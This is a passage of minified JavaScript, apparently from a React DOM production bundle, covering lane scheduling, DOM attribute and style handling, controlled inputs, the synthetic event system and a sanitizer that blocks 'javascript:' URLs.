33554432:return l&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return l}}function Ui(l,a){var u=l.pendingLanes;if(u===0)return 0;var c=0,f=l.suspendedLanes,s=l.pingedLanes,m=l.warmLanes;l=l.finishedLanes!==0;var v=u&134217727;return v!==0?(u=v&~f,u!==0?c=Ra(u):(s&=v,s!==0?c=Ra(s):l||(m=v&~m,m!==0&&(c=Ra(m))))):(v=u&~f,v!==0?c=Ra(v):s!==0?c=Ra(s):l||(m=u&~m,m!==0&&(c=Ra(m)))),c===0?0:a!==0&&a!==c&&(a&f)===0&&(f=c&-c,m=a&-a,f>=m||f===32&&(m&4194176)!==0)?a:c}function Un(l,a){return(l.pendingLanes&~(l.suspendedLanes&~l.pingedLanes)&a)===0}function Ja(l,a){switch(l){case 1:case 2:case 4:case 8:return a+250;case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return a+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Hu(){var l=xi;return xi<<=1,(xi&4194176)===0&&(xi=128),l}function Ka(){var l=Nu;return Nu<<=1,(Nu&62914560)===0&&(Nu=4194304),l}function tl(l){for(var a=[],u=0;31>u;u++)a.push(l);return a}function wn(l,a){l.pendingLanes|=a,a!==268435456&&(l.suspendedLanes=0,l.pingedLanes=0,l.warmLanes=0)}function ju(l,a,u,c,f,s){var m=l.pendingLanes;l.pendingLanes=u,l.suspendedLanes=0,l.pingedLanes=0,l.warmLanes=0,l.expiredLanes&=u,l.entangledLanes&=u,l.errorRecoveryDisabledLanes&=u,l.shellSuspendCounter=0;var v=l.entanglements,R=l.expirationTimes,w=l.hiddenUpdates;for(u=m&~u;0<u;){var K=31-Ql(u),ne=1<<K;v[K]=0,R[K]=-1;var L=w[K];if(L!==null)for(w[K]=null,K=0;K<L.length;K++){var W=L[K];W!==null&&(W.lane&=-536870913)}u&=~ne}c!==0&&Wa(l,c,0),s!==0&&f===0&&l.tag!==0&&(l.suspendedLanes|=s&~(m&~a))}function Wa(l,a,u){l.pendingLanes|=a,l.suspendedLanes&=~a;var c=31-Ql(a);l.entangledLanes|=a,l.entanglements[c]=l.entanglements[c]|1073741824|u&4194218}function _u(l,a){var u=l.entangledLanes|=a;for(l=l.entanglements;u;){var c=31-Ql(u),f=1<<c;f&a|l[c]&a&&(l[c]|=a),u&=~f}}function wi(l){return l&=-l,2<l?8<l?(l&134217727)!==0?32:268435456:8:2}function $a(){var l=re.p;return l!==0?l:(l=window.event,l===void 0?32:jy(l.type))}function Ni(l,a){var u=re.p;try{return re.p=l,a()}finally{re.p=u}}var Al=Math.random().toString(36).slice(2),y="__reactFiber$"+Al,C="__reactProps$"+Al,F="__reactContainer$"+Al,ce="__reactEvents$"+Al,Re="__reactListeners$"+Al,je="__reactHandles$"+Al,be="__reactResources$"+Al,ht="__reactMarker$"+Al;function rt(l){delete l[y],delete l[C],delete l[ce],delete l[Re],delete l[je]}function Dt(l){var a=l[y];if(a)return a;for(var u=l.parentNode;u;){if(a=u[F]||u[y]){if(u=a.alternate,a.child!==null||u!==null&&u.child!==null)for(l=vi(l);l!==null;){if(u=l[y])return u;l=vi(l)}return a}l=u,u=l.parentNode}return null}function ll(l){if(l=l[y]||l[F]){var a=l.tag;if(a===5||a===6||a===13||a===26||a===27||a===3)return l}return null}function Nn(l){var a=l.tag;if(a===5||a===26||a===27||a===6)return l.stateNode;throw Error(b(33))}function wl(l){var a=l[be];return a||(a=l[be]={hoistableStyles:new Map,hoistableScripts:new Map}),a}function _t(l){l[ht]=!0}var Kn=new Set,em={};function Hi(l,a){bc(l,a),bc(l+"Capture",a)}function bc(l,a){for(em[l]=a,l=0;l<a.length;l++)Kn.add(a[l])}var Ia=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Wn=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),Sc={},ji={};function O0(l){return Ci.call(ji,l)?!0:Ci.call(Sc,l)?!1:Wn.test(l)?ji[l]=!0:(Sc[l]=!0,!1)}function _i(l,a,u){if(O0(a))if(u===null)l.removeAttribute(a);else{switch(typeof u){case"undefined":case"function":case"symbol":l.removeAttribute(a);return;case"boolean":var c=a.toLowerCase().slice(0,5);if(c!=="data-"&&c!=="aria-"){l.removeAttribute(a);return}}l.setAttribute(a,""+u)}}function Tc(l,a,u){if(u===null)l.removeAttribute(a);else{switch(typeof u){case"undefined":case"function":case"symbol":case"boolean":l.removeAttribute(a);return}l.setAttribute(a,""+u)}}function Ma(l,a,u,c){if(c===null)l.removeAttribute(u);else{switch(typeof c){case"undefined":case"function":case"symbol":case"boolean":l.removeAttribute(u);return}l.setAttributeNS(a,u,""+c)}}function un(l){switch(typeof l){case"bigint":case"boolean":case"number":case"string":case"undefined":return l;case"object":return l;default:return""}}function Ec(l){var a=l.type;return(l=l.nodeName)&&l.toLowerCase()==="input"&&(a==="checkbox"||a==="radio")}function tm(l){var a=Ec(l)?"checked":"value",u=Object.getOwnPropertyDescriptor(l.constructor.prototype,a),c=""+l[a];if(!l.hasOwnProperty(a)&&typeof u<"u"&&typeof u.get=="function"&&typeof u.set=="function"){var f=u.get,s=u.set;return Object.defineProperty(l,a,{configurable:!0,get:function(){return f.call(this)},set:function(m){c=""+m,s.call(this,m)}}),Object.defineProperty(l,a,{enumerable:u.enumerable}),{getValue:function(){return c},setValue:function(m){c=""+m},stopTracking:function(){l._valueTracker=null,delete l[a]}}}}function ws(l){l._valueTracker||(l._valueTracker=tm(l))}function D0(l){if(!l)return!1;var a=l._valueTracker;if(!a)return!0;var u=a.getValue(),c="";return l&&(c=Ec(l)?l.checked?"true":"false":l.value),l=c,l!==u?(a.setValue(l),!0):!1}function Qr(l){if(l=l||(typeof document<"u"?document:void 0),typeof l>"u")return null;try{return l.activeElement||l.body}catch{return l.body}}var lm=/[\n"\\]/g;function Hn(l){return l.replace(lm,function(a){return"\\"+a.charCodeAt(0).toString(16)+" "})}function Ns(l,a,u,c,f,s,m,v){l.name="",m!=null&&typeof m!="function"&&typeof m!="symbol"&&typeof m!="boolean"?l.type=m:l.removeAttribute("type"),a!=null?m==="number"?(a===0&&l.value===""||l.value!=a)&&(l.value=""+un(a)):l.value!==""+un(a)&&(l.value=""+un(a)):m!=="submit"&&m!=="reset"||l.removeAttribute("value"),a!=null?Hs(l,m,un(a)):u!=null?Hs(l,m,un(u)):c!=null&&l.removeAttribute("value"),f==null&&s!=null&&(l.defaultChecked=!!s),f!=null&&(l.checked=f&&typeof f!="function"&&typeof f!="symbol"),v!=null&&typeof v!="function"&&typeof v!="symbol"&&typeof v!="boolean"?l.name=""+un(v):l.removeAttribute("name")}function nm(l,a,u,c,f,s,m,v){if(s!=null&&typeof s!="function"&&typeof s!="symbol"&&typeof s!="boolean"&&(l.type=s),a!=null||u!=null){if(!(s!=="submit"&&s!=="reset"||a!=null))return;u=u!=null?""+un(u):"",a=a!=null?""+un(a):u,v||a===l.value||(l.value=a),l.defaultValue=a}c=c??f,c=typeof c!="function"&&typeof c!="symbol"&&!!c,l.checked=v?l.checked:!!c,l.defaultChecked=!!c,m!=null&&typeof m!="function"&&typeof m!="symbol"&&typeof m!="boolean"&&(l.name=m)}function Hs(l,a,u){a==="number"&&Qr(l.ownerDocument)===l||l.defaultValue===""+u||(l.defaultValue=""+u)}function zo(l,a,u,c){if(l=l.options,a){a={};for(var f=0;f<u.length;f++)a["$"+u[f]]=!0;for(u=0;u<l.length;u++)f=a.hasOwnProperty("$"+l[u].value),l[u].selected!==f&&(l[u].selected=f),f&&c&&(l[u].defaultSelected=!0)}else{for(u=""+un(u),a=null,f=0;f<l.length;f++){if(l[f].value===u){l[f].selected=!0,c&&(l[f].defaultSelected=!0);return}a!==null||l[f].disabled||(a=l[f])}a!==null&&(a.selected=!0)}}function am(l,a,u){if(a!=null&&(a=""+un(a),a!==l.value&&(l.value=a),u==null)){l.defaultValue!==a&&(l.defaultValue=a);return}l.defaultValue=u!=null?""+un(u):""}function js(l,a,u,c){if(a==null){if(c!=null){if(u!=null)throw Error(b(92));if(oe(c)){if(1<c.length)throw Error(b(93));c=c[0]}u=c}u==null&&(u=""),a=u}u=un(a),l.defaultValue=u,c=l.textContent,c===u&&c!==""&&c!==null&&(l.value=c)}function Bu(l,a){if(a){var u=l.firstChild;if(u&&u===l.lastChild&&u.nodeType===3){u.nodeValue=a;return}}l.textContent=a}var Xr=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" "));function C0(l,a,u){var c=a.indexOf("--")===0;u==null||typeof u=="boolean"||u===""?c?l.setProperty(a,""):a==="float"?l.cssFloat="":l[a]="":c?l.setProperty(a,u):typeof u!="number"||u===0||Xr.has(a)?a==="float"?l.cssFloat=u:l[a]=(""+u).trim():l[a]=u+"px"}function um(l,a,u){if(a!=null&&typeof a!="object")throw Error(b(62));if(l=l.style,u!=null){for(var c in u)!u.hasOwnProperty(c)||a!=null&&a.hasOwnProperty(c)||(c.indexOf("--")===0?l.setProperty(c,""):c==="float"?l.cssFloat="":l[c]="");for(var f in a)c=a[f],a.hasOwnProperty(f)&&u[f]!==c&&C0(l,f,c)}else for(var s in a)a.hasOwnProperty(s)&&C0(l,s,a[s])}function _s(l){if(l.indexOf("-")===-1)return!1;switch(l){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var kr=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),x0=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i;function Bs(l){return x0.test(""+l)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":l}var im=null;function cm(l){return l=l.target||l.srcElement||window,l.correspondingUseElement&&(l=l.correspondingUseElement),l.nodeType===3?l.parentNode:l}var Oo=null,Fa=null;function Ys(l){var a=ll(l);if(a&&(l=a.stateNode)){var u=l[C]||null;e:switch(l=a.stateNode,a.type){case"input":if(Ns(l,u.value,u.defaultValue,u.defaultValue,u.checked,u.defaultChecked,u.type,u.name),a=u.name,u.type==="radio"&&a!=null){for(u=l;u.parentNode;)u=u.parentNode;for(u=u.querySelectorAll('input[name="'+Hn(""+a)+'"][type="radio"]'),a=0;a<u.length;a++){var c=u[a];if(c!==l&&c.form===l.form){var f=c[C]||null;if(!f)throw Error(b(90));Ns(c,f.value,f.defaultValue,f.defaultValue,f.checked,f.defaultChecked,f.type,f.name)}}for(a=0;a<u.length;a++)c=u[a],c.form===l.form&&D0(c)}break e;case"textarea":am(l,u.value,u.defaultValue);break e;case"select":a=u.value,a!=null&&zo(l,!!u.multiple,a,!1)}}}var Gs=!1;function om(l,a,u){if(Gs)return l(a,u);Gs=!0;try{var c=l(a);return c}finally{if(Gs=!1,(Oo!==null||Fa!==null)&&(Gf(),Oo&&(a=Oo,l=Fa,Fa=Oo=null,Ys(a),l)))for(a=0;a<l.length;a++)Ys(l[a])}}function Yu(l,a){var u=l.stateNode;if(u===null)return null;var c=u[C]||null;if(c===null)return null;u=c[a];e:switch(a){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(c=!c.disabled)||(l=l.type,c=!(l==="button"||l==="input"||l==="select"||l==="textarea")),l=!c;break e;default:l=!1}if(l)return null;if(u&&typeof u!="function")throw Error(b(231,a,typeof u));return u}var Ls=!1;if(Ia)try{var Bi={};Object.defineProperty(Bi,"passive",{get:function(){Ls=!0}}),window.addEventListener("test",Bi,Bi),window.removeEventListener("test",Bi,Bi)}catch{Ls=!1}var Aa=null,Zs=null,Xl=null;function U0(){if(Xl)return Xl;var l,a=Zs,u=a.length,c,f="value"in Aa?Aa.value:Aa.textContent,s=f.length;for(l=0;l<u&&a[l]===f[l];l++);var m=u-l;for(c=1;c<=m&&a[u-c]===f[s-c];c++);return Xl=f.slice(l,1<c?1-c:void 0)}function Do(l){var a=l.keyCode;return"charCode"in l?(l=l.charCode,l===0&&a===13&&(l=13)):l=a,l===10&&(l=13),32<=l||l===13?l:0}function Jr(){return!0}function rm(){return!1}function jn(l){function a(u,c,f,s,m){this._reactName=u,this._targetInst=f,this.type=c,this.nativeEvent=s,this.target=m,this.currentTarget=null;for(var v in l)l.hasOwnProperty(v)&&(u=l[v],this[v]=u?u(s):s[v]);return this.isDefaultPrevented=(s.defaultPrevented!=null?s.defaultPrevented:s.returnValue===!1)?Jr:rm,this.isPropagationStopped=rm,this}return Ge(a.prototype,{preventDefault:function(){this.defaultPrevented=!0;var u=this.nativeEvent;u&&(u.preventDefault?u.preventDefault():typeof u.returnValue!="unknown"&&(u.returnValue=!1),this.isDefaultPrevented=Jr)},stopPropagation:function(){var u=this.nativeEvent;u&&(u.stopPropagation?u.stopPropagation():typeof u.cancelBubble!="unknown"&&(u.cancelBubble=!0),this.isPropagationStopped=Jr)},persist:function(){},isPersistent:Jr}),a}var Rc={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(l){return l.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Kr=jn(Rc),Wr=Ge({},Rc,{view:0,detail:0}),w0=jn(Wr),fm,Co,xo,$r=Ge({},Wr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Gu,button:0,buttons:0,relatedTarget:function(l){return l.relatedTarget===void 0?l.fromElement===l.srcElement?l.toElement:l.fromElement:l.relatedTarget},movementX:function(l){return"movementX"in l?l.movementX:(l!==xo&&(xo&&l.type==="mousemove"?(fm=l.screenX-xo.screenX,Co=l.screenY-xo.screenY):Co=fm=0,xo=l),fm)},movementY:function(l){return"movementY"in l?l.movementY:Co}}),sm=jn($r),xg=Ge({},$r,{dataTransfer:0}),Ug=jn(xg),wg=Ge({},Wr,{relatedTarget:0}),dm=jn(wg),Ng=Ge({},Rc,{animationName:0,elapsedTime:0,pseudoElement:0}),Ir=jn(Ng),N0=Ge({},Rc,{clipboardData:function(l){return"clipboardData"in l?l.clipboardData:window.clipboardData}}),H0=jn(N0),j0=Ge({},Rc,{data:0}),hm=jn(j0),mm={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Hg={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},_0={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Mc(l){var a=this.nativeEvent;return a.getModifierState?a.getModifierState(l):(l=_0[l])?!!a[l]:!1}function Gu(){return Mc}var za=Ge({},Wr,{key:function(l){if(l.key){var a=mm[l.key]||l.key;if(a!=="Unidentified")return a}return l.type==="keypress"?(l=Do(l),l===13?"Enter":String.fromCharCode(l)):l.type==="keydown"||l.type==="keyup"?Hg[l.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Gu,charCode:function(l){return l.type==="keypress"?Do(l):0},keyCode:function(l){return l.type==="keydown"||l.type==="keyup"?l.keyCode:0},which:function(l){return l.type==="keypress"?Do(l):l.type==="keydown"||l.type==="keyup"?l.keyCode:0}}),qs=jn(za),Vs=Ge({},$r,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Qs=jn(Vs),cn=Ge({},Wr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Gu}),B0=jn(cn),Xs=Ge({},Rc,{propertyName:0,elapsedTime:0,pseudoElement:0}),Ac=jn(Xs),ym=Ge({},$r,{deltaX:function(l){return"deltaX"in l?l.deltaX:"wheelDeltaX"in l?-l.wheelDeltaX:0},deltaY:function(l){return"deltaY"in l?l.deltaY:"wheelDeltaY"in l?-l.wheelDeltaY:"wheelDelta"in l?-l.wheelDelta:0},deltaZ:0,deltaMode:0}),Y0=jn(ym),G0=Ge({},Rc,{newState:0,oldState:0}),pm=jn(G0),Lu=[9,13,27,32],Uo=Ia&&"CompositionEvent"in window,Zu=null;Ia&&"documentMode"in document&&(Zu=document.documentMode);var gm=Ia&&"TextEvent"in window&&!Zu,ks=Ia&&(!Uo||Zu&&8<Zu&&11>=Zu),vm=" ",Oa=!1;function Da(l,a){switch(l){case"keyup":return Lu.indexOf(a.keyCode)!==-1;case"keydown":return a.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Fr(l){return l=l.detail,typeof l=="object"&&"data"in l?l.data:null}var Nl=!1;function zc(l,a){switch(l){case"compositionend":return Fr(a);case"keypress":return a.which!==32?null:(Oa=!0,vm);case"textInput":return l=a.data,l===vm&&Oa?null:l;default:return null}}function L0(l,a){if(Nl)return l==="compositionend"||!Uo&&Da(l,a)?(l=U0(),Xl=Zs=Aa=null,Nl=!1,l):null;switch(l){case"paste":return null;case"keypress":if(!(a.ctrlKey||a.altKey||a.metaKey)||a.ctrlKey&&a.altKey){if(a.char&&1<a.char.length)return a.char;if(a.which)return String.fromCharCode(a.which)}return null;case"compositionend":return ks&&a.locale!=="ko"?null:a.data;default:return null}}var bm={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Js(l){var a=l&&l.nodeName&&l.nodeName.toLowerCase();return a==="input"?!!bm[l.type]:a==="textarea"}function Yi(l,a,u,c){Oo?Fa?Fa.push(c):Fa=[c]:Oo=c,a=io(a,"onChange"),0<a.length&&(u=new Kr("onChange","change",null,u,c),l.push({event:u,listeners:a}))}var Ca=null,Oc=null;function Dc(l){Jf(l,0)}function Pr(l){var a=Nn(l);if(D0(a))return l}function Sm(l,a){if(l==="change")return a}var wo=!1;if(Ia){var Cc;if(Ia){var xc="oninput"in document;if(!xc){var Tm=document.createElement("div");Tm.setAttribute("oninput","return;"),xc=typeof Tm.oninput=="function"}Cc=xc}else Cc=!1;wo=Cc&&(!document.documentMode||9<document.documentMode)}function Em(){Ca&&(Ca.detachEvent("onpropertychange",Rm),Oc=Ca=null)}function Rm(l){if(l.propertyName==="value"&&Pr(Oc)){var a=[];Yi(a,Oc,l,cm(l)),om(Dc,a)}}function Ks(l,a,u){l==="focusin"?(Em(),Ca=a,Oc=u,Ca.attachEvent("onpropertychange",Rm)):l==="focusout"&&Em()}function Z0(l){if(l==="selectionchange"||l==="keyup"||l==="keydown")return Pr(Oc)}function q0(l,a){if(l==="click")return Pr(a)}function V0(l,a){if(l==="input"||l==="change")return Pr(a)}function kl(l,a){return l===a&&(l!==0||1/l===1/a)||l!==l&&a!==a}var on=typeof Object.is=="function"?Object.is:kl;function Gi(l,a){if(on(l,a))return!0;if(typeof l!="object"||l===null||typeof a!="object"||a===null)return!1;var u=Object.keys(l),c=Object.keys(a);if(u.length!==c.length)return!1;for(c=0;c<u.length;c++){var f=u[c];if(!Ci.call(a,f)||!on(l[f],a[f]))return!1}return!0}function No(l){for(;l&&l.firstChild;)l=l.firstChild;return l}function ef(l,a){var u=No(l);l=0;for(var c;u;){if(u.nodeType===3){if(c=l+u.textContent.length,l<=a&&c>=a)return{node:u,offset:a-l};l=c}e:{for(;u;){if(u.nextSibling){u=u.nextSibling;break e}u=u.parentNode}u=void 0}u=No(u)}}function tf(l,a){return l&&a?l===a?!0:l&&l.nodeType===3?!1:a&&a.nodeType===3?tf(l,a.parentNode):"contains"in l?l.contains(a):l.compareDocumentPosition?!!(l.compareDocumentPosition(a)&16):!1:!1}function lf(l){l=l!=null&&l.ownerDocument!=null&&l.ownerDocument.defaultView!=null?l.ownerDocument.defaultView:window;for(var a=Qr(l.document);a instanceof l.HTMLIFrameElement;){try{var u=typeof a.contentWindow.location.href=="string"}catch{u=!1}if(u)l=a.contentWindow;else break;a=Qr(l.document)}return a}function Ws(l){var a=l&&l.nodeName&&l.nodeName.toLowerCase();return a&&(a==="input"&&(l.type==="text"||l.type==="search"||l.type==="tel"||l.type==="url"||l.type==="password")||a==="textarea"||l.contentEditable==="true")}function Q0(l,a){var u=lf(a);a=l.focusedElem;var c=l.selectionRange;if(u!==a&&a&&a.ownerDocument&&tf(a.ownerDocument.documentElement,a)){if(c!==null&&Ws(a)){if(l=c.start,u=c.end,u===void 0&&(u=l),"selectionStart"in a)a.selectionStart=l,a.selectionEnd=Math.min(u,a.value.length);else if(u=(l=a.ownerDocument||document)&&l.defaultView||window,u.getSelection){u=u.getSelection();var f=a.textContent.length,s=Math.min(c.start,f);c=c.end===void 0?s:Math.min(c.end,f),!u.extend&&s>c&&(f=c,c=s,s=f),f=ef(a,s);var m=ef(a,c);f&&m&&(u.rangeCount!==1||u.anchorNode!==f.node||u.anchorOffset!==f.offset||u.focusNode!==m.node||u.focusOffset!==m.offset)&&(l=l.createRange(),l.setStart(f.node,f.offset),u.removeAllRanges(),s>c?(u.addRange(l),u.extend(m.node,m.offset)):(l.setEnd(m.node,m.offset),u.addRange(l)))}}for(l=[],u=a;u=u.parentNode;)u.nodeType===1&&l.push({element:u,left:u.scrollLeft,top:u.scrollTop});for(typeof a.focus=="function"&&a.focus(),a=0;a<l.length;a++)u=l[a],u.element.scrollLeft=u.left,u.element.scrollTop=u.top}}var Mm=Ia&&"documentMode"in document&&11>=document.documentMode,Li=null,Pa=null,Ho=null,eu=!1;function tu(l,a,u){var c=u.window===u?u.document:u.nodeType===9?u:u.ownerDocument;eu||Li==null||Li!==Qr(c)||(c=Li,"selectionStart"in c&&Ws(c)?c={start:c.selectionStart,end:c.selectionEnd}:(c=(c.ownerDocument&&c.ownerDocument.defaultView||window).getSelection(),c={anchorNode:c.anchorNode,anchorOffset:c.anchorOffset,focusNode:c.focusNode,focusOffset:c.focusOffset}),Ho&&Gi(Ho,c)||(Ho=c,c=io(Pa,"onSelect"),0<c.length&&(a=new Kr("onSelect","select",null,a,u),l.push({event:a,listeners:c}),a.target=Li)))}function lu(l,a){var u={};return u[l.toLowerCase()]=a.toLowerCase(),u["Webkit"+l]="webkit"+a,u["Moz"+l]="moz"+a,u}var Zi={animationend:lu("Animation","AnimationEnd"),animationiteration:lu("Animation","AnimationIteration"),animationstart:lu("Animation","AnimationStart"),transitionrun:lu("Transition","TransitionRun"),transitionstart:lu("Transition","TransitionStart"),transitioncancel:lu("Transition","TransitionCancel"),transitionend:lu("Transition","TransitionEnd")},qu={},jo={};Ia&&(jo=document.createElement("div").style,"AnimationEvent"in window||(delete Zi.animationend.animation,delete Zi.animationiteration.animation,delete Zi.animationstart.animation),"TransitionEvent"in window||delete Zi.transitionend.transition);function Uc(l){if(qu[l])return qu[l];if(!Zi[l])return l;var a=Zi[l],u;for(u in a)if(a.hasOwnProperty(u)&&u in jo)return qu[l]=a[u];return l}var Am=Uc("animationend"),X0=Uc("animationiteration"),$s=Uc("animationstart"),Is=Uc("transitionrun"),k0=Uc("transitionstart"),ot=Uc("transitioncancel"),ie=Uc("transitionend"),wc=new Map,nf="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll scrollEnd toggle touchMove waiting wheel".split(" ");function Ct(l,a){wc.set(l,a),Hi(a,[l])}var _n=[],qi=0,Fs=0;function _o(){for(var l=qi,a=Fs=qi=0;a<l;){var u=_n[a];_n[a++]=null;var c=_n[a];_n[a++]=null;var f=_n[a];_n[a++]=null;var s=_n[a];if(_n[a++]=null,c!==null&&f!==null){var m=c.pending;m===null?f.next=f:(f.next=m.next,m.next=f),c.pending=f}s!==0&&ed(u,f,s)}}function Ps(l,a,u,c){_n[qi++]=l,_n[qi++]=a,_n[qi++]=u,_n[qi++]=c,Fs|=c,l.lanes|=c,l=l.alternate,l!==null&&(l.lanes|=c)}function af(l,a,u,c){return Ps(l,a,u,c),Jl(l)}function nu(l,a){return Ps(l,null,null,a),Jl(l)}function ed(l,a,u){l.lanes|=u;var c=l.alternate;c!==null&&(c.lanes|=u);for(var f=!1,s=l.return;s!==null;)s.childLanes|=u,c=s.alternate,c!==null&&(c.childLanes|=u),s.tag===22&&(l=s.stateNode,l===null||l._visibility&1||(f=!0)),l=s,s=s.return;f&&a!==null&&l.tag===3&&(s=l.stateNode,f=31-Ql(u),s=s.hiddenUpdates,l=s[f],l===null?s[f]=[a]:l.push(a),a.lane=u|536870912)}function Jl(l){if(50<ac)throw ac=0,$d=null,Error(b(185));for(var 